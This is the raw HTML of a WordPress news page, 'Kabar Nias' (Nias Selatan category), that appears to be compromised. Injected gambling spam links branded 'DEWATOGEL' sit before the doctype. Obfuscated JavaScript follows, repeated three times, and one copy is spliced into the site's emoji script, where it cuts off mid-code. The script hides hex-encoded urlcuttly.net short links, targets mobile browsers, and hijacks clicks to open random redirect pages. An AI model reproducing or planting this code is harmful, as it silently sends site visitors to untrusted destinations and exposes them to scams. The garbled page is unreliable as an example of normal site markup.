<a href='https://gnuniversalgreens.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://michelebibeaudds.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://provarca.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://tascaelcallejon.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://fondation-probst-petit-prince.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://francishawthorne.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://biorenew.org/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://hillsvillefiredepartment.com/' target='_blank'>DEWATOGEL</a><br><br />
<a href='https://nectfl.net/' target='_blank'>DEWATOGEL</a><br></div><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x59\x70\x49\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x72\x78\x50\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x64\x7a\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x71\x66\x57\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x64\x54\x4e\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x71\x52\x59\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x59\x45\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x6f\x46\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x64\x53\x61\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x51\x6e\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x59\x70\x49\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x72\x78\x50\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x64\x7a\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x71\x66\x57\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x64\x54\x4e\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x71\x52\x59\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x59\x45\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x6f\x46\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x64\x53\x61\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x51\x6e\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Nias Selatan | Kabar Nias</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://kabarnias.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://kabarnias.com/wp-content/uploads/2015/06/KN-logo-header-retina.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kabar Nias &raquo; Feed" href="https://kabarnias.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Kabar Nias &raquo; Comments Feed" href="https://kabarnias.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Kabar Nias &raquo; Nias Selatan Category Feed" href="https://kabarnias.com/category/kanal/kabar-dari-nias/nias-selatan/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kabarnias.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x59\x70\x49\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x72\x78\x50\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x64\x7a\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x71\x66\x57\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x64\x54\x4e\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x71\x52\x59\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x59\x45\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x6f\x46\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else 